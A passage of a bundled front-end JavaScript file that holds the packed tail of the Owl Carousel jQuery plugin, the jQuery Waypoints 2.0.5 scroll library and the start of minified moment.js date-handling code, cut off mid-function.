e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',
    62,
    382,
    "||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document".split(
      "|"
    ),
    0,
    {}
  )
);

/*!
 jQuery Waypoints - v2.0.5
 Copyright (c) 2011-2014 Caleb Troughton
 Licensed under the MIT license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function () {
  var t =
      [].indexOf ||
      function (t) {
        for (var e = 0, n = this.length; e < n; e++) {
          if (e in this && this[e] === t) return e;
        }
        return -1;
      },
    e = [].slice;
  (function (t, e) {
    if (typeof define === "function" && define.amd) {
      return define("waypoints", ["jquery"], function (n) {
        return e(n, t);
      });
    } else {
      return e(t.jQuery, t);
    }
  })(window, function (n, r) {
    var i, o, l, s, f, u, c, a, h, d, p, y, v, w, g, m;
    i = n(r);
    a = t.call(r, "ontouchstart") >= 0;
    s = { horizontal: {}, vertical: {} };
    f = 1;
    c = {};
    u = "waypoints-context-id";
    p = "resize.waypoints";
    y = "scroll.waypoints";
    v = 1;
    w = "waypoints-waypoint-ids";
    g = "waypoint";
    m = "waypoints";
    o = (function () {
      function t(t) {
        var e = this;
        this.$element = t;
        this.element = t[0];
        this.didResize = false;
        this.didScroll = false;
        this.id = "context" + f++;
        this.oldScroll = { x: t.scrollLeft(), y: t.scrollTop() };
        this.waypoints = { horizontal: {}, vertical: {} };
        this.element[u] = this.id;
        c[this.id] = this;
        t.bind(y, function () {
          var t;
          if (!(e.didScroll || a)) {
            e.didScroll = true;
            t = function () {
              e.doScroll();
              return (e.didScroll = false);
            };
            return r.setTimeout(t, n[m].settings.scrollThrottle);
          }
        });
        t.bind(p, function () {
          var t;
          if (!e.didResize) {
            e.didResize = true;
            t = function () {
              n[m]("refresh");
              return (e.didResize = false);
            };
            return r.setTimeout(t, n[m].settings.resizeThrottle);
          }
        });
      }
      t.prototype.doScroll = function () {
        var t,
          e = this;
        t = {
          horizontal: {
            newScroll: this.$element.scrollLeft(),
            oldScroll: this.oldScroll.x,
            forward: "right",
            backward: "left"
          },
          vertical: {
            newScroll: this.$element.scrollTop(),
            oldScroll: this.oldScroll.y,
            forward: "down",
            backward: "up"
          }
        };
        if (a && (!t.vertical.oldScroll || !t.vertical.newScroll)) {
          n[m]("refresh");
        }
        n.each(t, function (t, r) {
          var i, o, l;
          l = [];
          o = r.newScroll > r.oldScroll;
          i = o ? r.forward : r.backward;
          n.each(e.waypoints[t], function (t, e) {
            var n, i;
            if (r.oldScroll < (n = e.offset) && n <= r.newScroll) {
              return l.push(e);
            } else if (r.newScroll < (i = e.offset) && i <= r.oldScroll) {
              return l.push(e);
            }
          });
          l.sort(function (t, e) {
            return t.offset - e.offset;
          });
          if (!o) {
            l.reverse();
          }
          return n.each(l, function (t, e) {
            if (e.options.continuous || t === l.length - 1) {
              return e.trigger([i]);
            }
          });
        });
        return (this.oldScroll = {
          x: t.horizontal.newScroll,
          y: t.vertical.newScroll
        });
      };
      t.prototype.refresh = function () {
        var t,
          e,
          r,
          i = this;
        r = n.isWindow(this.element);
        e = this.$element.offset();
        this.doScroll();
        t = {
          horizontal: {
            contextOffset: r ? 0 : e.left,
            contextScroll: r ? 0 : this.oldScroll.x,
            contextDimension: this.$element.width(),
            oldScroll: this.oldScroll.x,
            forward: "right",
            backward: "left",
            offsetProp: "left"
          },
          vertical: {
            contextOffset: r ? 0 : e.top,
            contextScroll: r ? 0 : this.oldScroll.y,
            contextDimension: r
              ? n[m]("viewportHeight")
              : this.$element.height(),
            oldScroll: this.oldScroll.y,
            forward: "down",
            backward: "up",
            offsetProp: "top"
          }
        };
        return n.each(t, function (t, e) {
          return n.each(i.waypoints[t], function (t, r) {
            var i, o, l, s, f;
            i = r.options.offset;
            l = r.offset;
            o = n.isWindow(r.element) ? 0 : r.$element.offset()[e.offsetProp];
            if (n.isFunction(i)) {
              i = i.apply(r.element);
            } else if (typeof i === "string") {
              i = parseFloat(i);
              if (r.options.offset.indexOf("%") > -1) {
                i = Math.ceil((e.contextDimension * i) / 100);
              }
            }
            r.offset = o - e.contextOffset + e.contextScroll - i;
            if ((r.options.onlyOnScroll && l != null) || !r.enabled) {
              return;
            }
            if (l !== null && l < (s = e.oldScroll) && s <= r.offset) {
              return r.trigger([e.backward]);
            } else if (l !== null && l > (f = e.oldScroll) && f >= r.offset) {
              return r.trigger([e.forward]);
            } else if (l === null && e.oldScroll >= r.offset) {
              return r.trigger([e.forward]);
            }
          });
        });
      };
      t.prototype.checkEmpty = function () {
        if (
          n.isEmptyObject(this.waypoints.horizontal) &&
          n.isEmptyObject(this.waypoints.vertical)
        ) {
          this.$element.unbind([p, y].join(" "));
          return delete c[this.id];
        }
      };
      return t;
    })();
    l = (function () {
      function t(t, e, r) {
        var i, o;
        if (r.offset === "bottom-in-view") {
          r.offset = function () {
            var t;
            t = n[m]("viewportHeight");
            if (!n.isWindow(e.element)) {
              t = e.$element.height();
            }
            return t - n(this).outerHeight();
          };
        }
        this.$element = t;
        this.element = t[0];
        this.axis = r.horizontal ? "horizontal" : "vertical";
        this.callback = r.handler;
        this.context = e;
        this.enabled = r.enabled;
        this.id = "waypoints" + v++;
        this.offset = null;
        this.options = r;
        e.waypoints[this.axis][this.id] = this;
        s[this.axis][this.id] = this;
        i = (o = this.element[w]) != null ? o : [];
        i.push(this.id);
        this.element[w] = i;
      }
      t.prototype.trigger = function (t) {
        if (!this.enabled) {
          return;
        }
        if (this.callback != null) {
          this.callback.apply(this.element, t);
        }
        if (this.options.triggerOnce) {
          return this.destroy();
        }
      };
      t.prototype.disable = function () {
        return (this.enabled = false);
      };
      t.prototype.enable = function () {
        this.context.refresh();
        return (this.enabled = true);
      };
      t.prototype.destroy = function () {
        delete s[this.axis][this.id];
        delete this.context.waypoints[this.axis][this.id];
        return this.context.checkEmpty();
      };
      t.getWaypointsByElement = function (t) {
        var e, r;
        r = t[w];
        if (!r) {
          return [];
        }
        e = n.extend({}, s.horizontal, s.vertical);
        return n.map(r, function (t) {
          return e[t];
        });
      };
      return t;
    })();
    d = {
      init: function (t, e) {
        var r;
        e = n.extend({}, n.fn[g].defaults, e);
        if ((r = e.handler) == null) {
          e.handler = t;
        }
        this.each(function () {
          var t, r, i, s;
          t = n(this);
          i = (s = e.context) != null ? s : n.fn[g].defaults.context;
          if (!n.isWindow(i)) {
            i = t.closest(i);
          }
          i = n(i);
          r = c[i[0][u]];
          if (!r) {
            r = new o(i);
          }
          return new l(t, r, e);
        });
        n[m]("refresh");
        return this;
      },
      disable: function () {
        return d._invoke.call(this, "disable");
      },
      enable: function () {
        return d._invoke.call(this, "enable");
      },
      destroy: function () {
        return d._invoke.call(this, "destroy");
      },
      prev: function (t, e) {
        return d._traverse.call(this, t, e, function (t, e, n) {
          if (e > 0) {
            return t.push(n[e - 1]);
          }
        });
      },
      next: function (t, e) {
        return d._traverse.call(this, t, e, function (t, e, n) {
          if (e < n.length - 1) {
            return t.push(n[e + 1]);
          }
        });
      },
      _traverse: function (t, e, i) {
        var o, l;
        if (t == null) {
          t = "vertical";
        }
        if (e == null) {
          e = r;
        }
        l = h.aggregate(e);
        o = [];
        this.each(function () {
          var e;
          e = n.inArray(this, l[t]);
          return i(o, e, l[t]);
        });
        return this.pushStack(o);
      },
      _invoke: function (t) {
        this.each(function () {
          var e;
          e = l.getWaypointsByElement(this);
          return n.each(e, function (e, n) {
            n[t]();
            return true;
          });
        });
        return this;
      }
    };
    n.fn[g] = function () {
      var t, r;
      (r = arguments[0]),
        (t = 2 <= arguments.length ? e.call(arguments, 1) : []);
      if (d[r]) {
        return d[r].apply(this, t);
      } else if (n.isFunction(r)) {
        return d.init.apply(this, arguments);
      } else if (n.isPlainObject(r)) {
        return d.init.apply(this, [null, r]);
      } else if (!r) {
        return n.error(
          "jQuery Waypoints needs a callback function or handler option."
        );
      } else {
        return n.error(
          "The " + r + " method does not exist in jQuery Waypoints."
        );
      }
    };
    n.fn[g].defaults = {
      context: r,
      continuous: true,
      enabled: true,
      horizontal: false,
      offset: 0,
      triggerOnce: false
    };
    h = {
      refresh: function () {
        return n.each(c, function (t, e) {
          return e.refresh();
        });
      },
      viewportHeight: function () {
        var t;
        return (t = r.innerHeight) != null ? t : i.height();
      },
      aggregate: function (t) {
        var e, r, i;
        e = s;
        if (t) {
          e = (i = c[n(t)[0][u]]) != null ? i.waypoints : void 0;
        }
        if (!e) {
          return [];
        }
        r = { horizontal: [], vertical: [] };
        n.each(r, function (t, i) {
          n.each(e[t], function (t, e) {
            return i.push(e);
          });
          i.sort(function (t, e) {
            return t.offset - e.offset;
          });
          r[t] = n.map(i, function (t) {
            return t.element;
          });
          return (r[t] = n.unique(r[t]));
        });
        return r;
      },
      above: function (t) {
        if (t == null) {
          t = r;
        }
        return h._filter(t, "vertical", function (t, e) {
          return e.offset <= t.oldScroll.y;
        });
      },
      below: function (t) {
        if (t == null) {
          t = r;
        }
        return h._filter(t, "vertical", function (t, e) {
          return e.offset > t.oldScroll.y;
        });
      },
      left: function (t) {
        if (t == null) {
          t = r;
        }
        return h._filter(t, "horizontal", function (t, e) {
          return e.offset <= t.oldScroll.x;
        });
      },
      right: function (t) {
        if (t == null) {
          t = r;
        }
        return h._filter(t, "horizontal", function (t, e) {
          return e.offset > t.oldScroll.x;
        });
      },
      enable: function () {
        return h._invoke("enable");
      },
      disable: function () {
        return h._invoke("disable");
      },
      destroy: function () {
        return h._invoke("destroy");
      },
      extendFn: function (t, e) {
        return (d[t] = e);
      },
      _invoke: function (t) {
        var e;
        e = n.extend({}, s.vertical, s.horizontal);
        return n.each(e, function (e, n) {
          n[t]();
          return true;
        });
      },
      _filter: function (t, e, r) {
        var i, o;
        i = c[n(t)[0][u]];
        if (!i) {
          return [];
        }
        o = [];
        n.each(i.waypoints[e], function (t, e) {
          if (r(i, e)) {
            return o.push(e);
          }
        });
        o.sort(function (t, e) {
          return t.offset - e.offset;
        });
        return n.map(o, function (t) {
          return t.element;
        });
      }
    };
    n[m] = function () {
      var t, n;
      (n = arguments[0]),
        (t = 2 <= arguments.length ? e.call(arguments, 1) : []);
      if (h[n]) {
        return h[n].apply(null, t);
      } else {
        return h.aggregate.call(null, n);
      }
    };
    n[m].settings = { resizeThrottle: 100, scrollThrottle: 30 };
    return i.on("load.waypoints", function () {
      return n[m]("refresh");
    });
  });
}.call(this));

//! moment.js
//! version : 2.6.0
//! authors : Tim Wood, Iskren Chernev, Moment.js contributors
//! license : MIT
//! momentjs.com
!(function (e, t) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = t())
    : "function" == typeof define && define.amd
    ? define(t)
    : (e.moment = t());
})(this, function () {
  "use strict";
  var e, i;
  function c() {
    return e.apply(null, arguments);
  }
  function o(e) {
    return (
      e instanceof Array ||
      "[object Array]" === Object.prototype.toString.call(e)
    );
  }
  function u(e) {
    return null != e && "[object Object]" === Object.prototype.toString.call(e);
  }
  function l(e) {
    return void 0 === e;
  }
  function d(e) {
    return (
      "number" == typeof e ||
      "[object Number]" === Object.prototype.toString.call(e)
    );
  }
  function h(e) {
    return (
      e instanceof Date || "[object Date]" === Object.prototype.toString.call(e)
    );
  }
  function f(e, t) {
    var n,
      s = [];
    for (n = 0; n < e.length; ++n) s.push(t(e[n], n));
    return s;
  }
  function m(e, t) {
    return Object.prototype.hasOwnProperty.call(e, t);
  }
  function _(e, t) {
    for (var n in t) m(t, n) && (e[n] = t[n]);
    return (
      m(t, "toString") && (e.toString = t.toString),
      m(t, "valueOf") && (e.valueOf = t.valueOf),
      e
    );
  }
  function y(e, t, n, s) {
    return Ot(e, t, n, s, !0).utc();
  }
  function g(e) {
    return (
      null == e._pf &&
        (e._pf = {
          empty: !1,
          unusedTokens: [],
          unusedInput: [],
          overflow: -2,
          charsLeftOver: 0,
          nullInput: !1,
          invalidMonth: null,
          invalidFormat: !1,
          userInvalidated: !1,
          iso: !1,
          parsedDateParts: [],
          meridiem: null,
          rfc2822: !1,
          weekdayMismatch: !1
        }),
      e._pf
    );
  }
  function p(e) {
    if (null == e._isValid) {
      var t = g(e),
        n = i.call(t.parsedDateParts, function (e) {
          return null != e;
        }),
        s =
          !isNaN(e._d.getTime()) &&
          t.overflow < 0 &&
          !t.empty &&
          !t.invalidMonth &&
          !t.invalidWeekday &&
          !t.weekdayMismatch &&
          !t.nullInput &&
          !t.invalidFormat &&
          !t.userInvalidated &&
          (!t.meridiem || (t.meridiem && n));
      if (
        (e._strict &&
          (s =
            s &&
            0 === t.charsLeftOver &&
            0 === t.unusedTokens.length &&
            void 0 === t.bigHour),
        null != Object.isFrozen && Object.isFrozen(e))
      )
        return s;
      e._isValid = s;
    }
    return e._isValid;
  }
  function v(e) {
    var t = y(NaN);
    return null != e ? _(g(t), e) : (g(t).userInvalidated = !0), t;
  }
  i = Array.prototype.some
    ? Array.prototype.some
    : function (e) {
        for (var t = Object(this), n = t.length >>> 0, s = 0; s < n; s++)
          if (s in t && e.call(this, t[s], s, t)) return !0;
        return !1;
      };
  var r = (c.momentProperties = []);
  function w(e, t) {
    var n, s, i;
    if (
      (l(t._isAMomentObject) || (e._isAMomentObject = t._isAMomentObject),
      l(t._i) || (e._i = t._i),
      l(t._f) || (e._f = t._f),
      l(t._l) || (e._l = t._l),
      l(t._strict) || (e._strict = t._strict),
      l(t._tzm) || (e._tzm = t._tzm),
      l(t._isUTC) || (e._isUTC = t._isUTC),
      l(t._offset) || (e._offset = t._offset),
      l(t._pf) || (e._pf = g(t)),
      l(t._locale) || (e._locale = t._locale),
      0 < r.length)
    )
      for (n = 0; n < r.length; n++) l((i = t[(s = r[n])])) || (e[s] = i);
    return e;
  }
  var t = !1;
  function M(e) {
    w(this, e),
      (this._d = new Date(null != e._d ? e._d.getTime() : NaN)),
      this.isValid() || (this._d = new Date(NaN)),
      !1 === t && ((t = !0), c.updateOffset(this), (t = !1));
  }
  function S(e) {
    return e instanceof M || (null != e && null != e._isAMomentObject);
  }
  function D(e) {
    return e < 0 ? Math.ceil(e) || 0 : Math.floor(e);
  }
  function k(e) {
    var t = +e,
      n = 0;
    return 0 !== t && isFinite(t) && (n = D(t)), n;
  }
  function a(e, t, n) {
    var s,
      i = Math.min(e.length, t.length),
      r = Math.abs(e.length - t.length),
      a = 0;
    for (s = 0; s < i; s++)
      ((n && e[s] !== t[s]) || (!n && k(e[s]) !== k(t[s]))) && a++;
    return a + r;
  }
  function Y(e) {
    !1 === c.suppressDeprecationWarnings &&
      "undefined" != typeof console &&
      console.warn &&
      console.warn("Deprecation warning: " + e);
  }
  function n(i, r) {
    var a = !0;
    return _(function () {
      if ((null != c.deprecationHandler && c.deprecationHandler(null, i), a)) {
        for (var e, t = [], n = 0; n < arguments.length; n++) {
          if (((e = ""), "object" == typeof arguments[n])) {
            for (var s in ((e += "\n[" + n + "] "), arguments[0]))
              e += s + ": " + arguments[0][s] + ", ";
            e = e.slice(0, -2);
          } else e = arguments[n];
          t.push(e);
        }
        Y(
          i +
            "\nArguments: " +
            Array.prototype.slice.call(t).join("") +
            "\n" +
            new Error().stack
        ),
          (a = !1);
      }
      return r.apply(this, arguments);
    }, r);
  }
  var s,
    O = {};
  function T(e, t) {
    null != c.deprecationHandler && c.deprecationHandler(e, t),
      O[e] || (Y(t), (O[e] = !0));
  }
  function x(e) {
    return (
      e instanceof Function ||
      "[object Function]" === Object.prototype.toString.call(e)
    );
  }
  function b(e, t) {
    var n,
      s = _({}, e);
    for (n in t)
      m(t, n) &&
        (u(e[n]) && u(t[n])
          ? ((s[n] = {}), _(s[n], e[n]), _(s[n], t[n]))
          : null != t[n]
          ? (s[n] = t[n])
          : delete s[n]);
    for (n in e) m(e, n) && !m(t, n) && u(e[n]) && (s[n] = _({}, s[n]));
    return s;
  }
  function P(e) {
    null != e && this.set(e);
  }
  (c.suppressDeprecationWarnings = !1),
    (c.deprecationHandler = null),
    (s = Object.keys
      ? Object.keys
      : function (e) {
          var t,
            n = [];
          for (t in e) m(e, t) && n.push(t);
          return n;
        });
  var W = {};
  function H(e, t) {
    var n = e.toLowerCase();
    W[n] = W[n + "s"] = W[t] = e;
  }
  function R(e) {
    return "string" == typeof e ? W[e] || W[e.toLowerCase()] : void 0;
  }
  function C(e) {
    var t,
      n,
      s = {};
    for (n in e) m(e, n) && (t = R(n)) && (s[t] = e[n]);
    return s;
  }
  var F = {};
  function L(e, t) {
    F[e] = t;
  }
  function U(e, t, n) {
    var s = "" + Math.abs(e),
      i = t - s.length;
    return (
      (0 <= e ? (n ? "+" : "") : "-") +
      Math.pow(10, Math.max(0, i)).toString().substr(1) +
      s
    );
  }
  var N =
      /(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,
    G = /(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,
    V = {},
    E = {};
  function I(e, t, n, s) {
    var i = s;
    "string" == typeof s &&
      (i = function () {
        return this[s]();
      }),
      e && (E[e] = i),
      t &&
        (E[t[0]] = function () {
          return U(i.apply(this, arguments), t[1], t[2]);
        }),
      n &&
        (E[n] = function () {
          return this.localeData().ordinal(i.apply(this, arguments), e);
        });
  }
  function A(e, t) {
    return e.isValid()
      ? ((t = j(t, e.localeData())),
        (V[t] =
          V[t] ||
          (function (s) {
            var e,
              i,
              t,
              r = s.match(N);
            for (e = 0, i = r.length; e < i; e++)
              E[r[e]]
                ? (r[e] = E[r[e]])
                : (r[e] = (t = r[e]).match(/\[[\s\S]/)
                    ? t.replace(/^\[|\]$/g, "")
                    : t.replace(/\\/g, ""));
            return function (e) {
              var t,
                n = "";
              for (t = 0; t < i; t++) n += x(r[t]) ? r[t].call(e, s) : r[t];
              return n;
            };
          })(t)),
        V[t](e))
      : e.localeData().invalidDate();
  }
  function j(e, t) {
    var n = 5;
    function s(e) {
      return t.longDateFormat(e) || e;
    }
    for (G.lastIndex = 0; 0 <= n && G.test(e); )
      (e = e.replace(G, s)), (G.lastIndex = 0), (n -= 1);
    return e;
  }
  var Z = /\d/,
    z = /\d\d/,
    $ = /\d{3}/,
    q = /\d{4}/,
    J = /[+-]?\d{6}/,
    B = /\d\d?/,
    Q = /\d\d\d\d?/,
    X = /\d\d\d\d\d\d?/,
    K = /\d{1,3}/,
    ee = /\d{1,4}/,
    te = /[+-]?\d{1,6}/,
    ne = /\d+/,
    se = /[+-]?\d+/,
    ie = /Z|[+-]\d\d:?\d\d/gi,
    re = /Z|[+-]\d\d(?::?\d\d)?/gi,
    ae =
      /[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,
    oe = {};
  function ue(e, n, s) {
    oe[e] = x(n)
      ? n
      : function (e, t) {
          return e && s ? s : n;
        };
  }
  function le(e, t) {
    return m(oe, e)
      ? oe[e](t._strict, t._locale)
      : new RegExp(
          de(
            e
              .replace("\\", "")
              .replace(
                /\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,
                function (e, t, n, s, i) {
                  return t || n || s || i;
                }
              )
          )
        );
  }
  function de(e) {
    return e.replace(/[-\/\\^$*+?.()|[\]{}]/g, "\\$&");
  }
  var he = {};
  function ce(e, n) {
    var t,
      s = n;
    for (
      "string" == typeof e && (e = [e]),
        d(n) &&
          (s = function (e, t) {
            t[n] = k(e);
          }),
        t = 0;
      t < e.length;
      t++
    )
      he[e[t]] = s;
  }
  function fe(e, i) {
    ce(e, function (e, t, n, s) {
      (n._w = n._w || {}), i(e, n._w, n, s);
    });
  }
  var me = 0,
    _e = 1,
    ye = 2,
    ge = 3,
    pe = 4,
    ve = 5,
    we = 6,
    Me = 7,
    Se = 8;
  function De(e) {
    return ke(e) ? 366 : 365;
  }
  function ke(e) {
    return (e % 4 == 0 && e % 100 != 0) || e % 400 == 0;
  }
  I("Y", 0, 0, function () {
    var e = this.year();
    return e <= 9999 ? "" + e : "+" + e;
  }),
    I(0, ["YY", 2], 0, function () {
      return this.year() % 100;
    }),
    I(0, ["YYYY", 4], 0, "year"),
    I(0, ["YYYYY", 5], 0, "year"),
    I(0, ["YYYYYY", 6, !0], 0, "year"),
    H("year", "y"),
    L("year", 1),
    ue("Y", se),
    ue("YY", B, z),
    ue("YYYY", ee, q),
    ue("YYYYY", te, J),
    ue("YYYYYY", te, J),
    ce(["YYYYY", "YYYYYY"], me),
    ce("YYYY", function (e, t) {
      t[me] = 2 === e.length ? c.parseTwoDigitYear(e) : k(e);
    }),
    ce("YY", function (e, t) {
      t[me] = c.parseTwoDigitYear(e);
    }),
    ce("Y", function (e, t) {
      t[me] = parseInt(e, 10);
    }),
    (c.parseTwoDigitYear = function (e) {
      return k(e) + (68 < k(e) ? 1900 : 2e3);
    });
  var Ye,
    Oe = Te("FullYear", !0);
  function Te(t, n) {
    return function (e) {
      return null != e
        ? (be(this, t, e), c.updateOffset(this, n), this)
        : xe(this, t);
    };
  }
  function xe(e, t) {
    return e.isValid() ? e._d["get" + (e._isUTC ? "UTC" : "") + t]() : NaN;
  }
  function be(e, t, n) {
    e.isValid() &&
      !isNaN(n) &&
      ("FullYear" === t && ke(e.year()) && 1 === e.month() && 29 === e.date()
        ? e._d["set" + (e._isUTC ? "UTC" : "") + t](
            n,
            e.month(),
            Pe(n, e.month())
          )
        : e._d["set" + (e._isUTC ? "UTC" : "") + t](n));
  }
  function Pe(e, t) {
    if (isNaN(e) || isNaN(t)) return NaN;
    var n,
      s = ((t % (n = 12)) + n) % n;
    return (
      (e += (t - s) / 12), 1 === s ? (ke(e) ? 29 : 28) : 31 - ((s % 7) % 2)
    );
  }
  (Ye = Array.prototype.indexOf
    ? Array.prototype.indexOf
    : function (e) {
        var t;
        for (t = 0; t < this.length; ++t) if (this[t] === e) return t;
        return -1;
      }),
    I("M", ["MM", 2], "Mo", function () {
      return this.month() + 1;
    }),
    I("MMM", 0, 0, function (e) {
      return this.localeData().monthsShort(this, e);
    }),
    I("MMMM", 0, 0, function (e) {
      return this.localeData().months(this, e);
    }),
    H("month", "M"),
    L("month", 8),
    ue("M", B),
    ue("MM", B, z),
    ue("MMM", function (e, t) {
      return t.monthsShortRegex(e);
    }),
    ue("MMMM", function (e, t) {
      return t.monthsRegex(e);
    }),
    ce(["M", "MM"], function (e, t) {
      t[_e] = k(e) - 1;
    }),
    ce(["MMM", "MMMM"], function (e, t, n, s) {
      var i = n._locale.monthsParse(e, s, n._strict);
      null != i ? (t[_e] = i) : (g(n).invalidMonth = e);
    });
  var We = /D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,
    He =
      "January_February_March_April_May_June_July_August_September_October_November_December".split(
        "_"
      );
  var Re = "Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");
  function Ce(e, t) {
    var n;
    if (!e.isValid()) return e;
    if ("string" == typeof t)
      if (/^\d+$/.test(t)) t = k(t);
      else if (!d((t = e.localeData().monthsParse(t)))) return e;
    return (
      (n = Math.min(e.date(), Pe(e.year(), t))),
      e._d["set" + (e._isUTC ? "UTC" : "") + "Month"](t, n),
      e
    );
  }
  function Fe(e) {
    return null != e
      ? (Ce(this, e), c.updateOffset(this, !0), this)
      : xe(this, "Month");
  }
  var Le = ae;
  var Ue = ae;
  function Ne() {
    function e(e, t) {
      return t.length - e.length;
    }
    var t,
      n,
      s = [],
      i = [],
      r = [];
    for (t = 0; t < 12; t++)
      (n = y([2e3, t])),
        s.push(this.monthsShort(n, "")),
        i.push(this.months(n, "")),
        r.push(this.months(n, "")),
        r.push(this.monthsShort(n, ""));
    for (s.sort(e), i.sort(e), r.sort(e), t = 0; t < 12; t++)
      (s[t] = de(s[t])), (i[t] = de(i[t]));
    for (t = 0; t < 24; t++) r[t] = de(r[t]);
